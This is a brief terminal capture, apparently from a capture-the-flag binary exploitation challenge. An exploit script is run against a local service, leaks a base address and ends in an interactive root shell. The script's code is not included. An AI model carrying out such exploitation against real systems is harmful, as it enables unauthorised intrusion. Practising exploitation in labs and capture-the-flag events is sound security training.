 root@67c9239c1cbf:/pwd# python3 exploit2.py
[+] Opening connection to 127.0.0.1 on port 1024: Done
b'Enter your witch name:\n'
You are a Hufflepuff!
base_address: 0x555ad8e98000
attach gdb
[*] Switching to interactive mode
~ Protego!
You are a Slytherin..
$ id
uid=0(root) gid=0(root) groups=0(root)